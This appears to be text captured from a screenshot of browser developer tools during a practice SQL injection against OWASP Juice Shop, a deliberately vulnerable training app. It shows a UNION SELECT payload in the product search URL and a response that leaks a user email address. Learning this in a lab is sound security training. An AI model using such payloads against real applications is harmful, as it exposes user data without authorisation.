 laughing-funicular-jjj99pxxpp652p47x-3000.app.github.dev/rest/products/search?q=%27))%20UNION%20SELECT%20id,%272%27,%273%27,email,%275%27,%276%27,%277%27,%278%27,%279%27%20FROM%20Users--
Pretty-print
{
"status": "success",
"data": [
{
"id": 1,
"name": "2",
"description": "3",
"price": "admin@juice-sh.op",
"deluxePrice": "5",
"image": "6",
"createdAt": "7",
"updatedAt": "8",
"deletedAt": "9"
},
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder
Keep log Disable cache No throttling
Filter Invert More filters All Fetch/XHR Doc CSS JS Font Img Media Manifest Socket Wasm Other
50 ms 100 ms 150 ms 200 ms 250 ms 300 ms 350 ms 400 ms 450 ms 500 ms 550 ms 600 ms 650
Name
search?q=%27))%20UNION%20SELE...
frames_handler.js
injection-topics.js
injection-topics.js
favicon.ico
Headers Payload Preview Response Initiator Timing Cookies
General
Request URL https://laughing-funicular-jjj99pxxpp652p47x-3000.app.github.dev/rest/products/search?q=%27))%20
UNION%20SELECT%20id,%272%27,%273%27,email,%275%27,%276%27,%277%27,%278%27,%279%2
7%20FROM%20Users--
Request Method GET
Status Code 200 OK
Remote Address 20.197.80.108:443
Referrer Policy strict-origin-when-cross-origin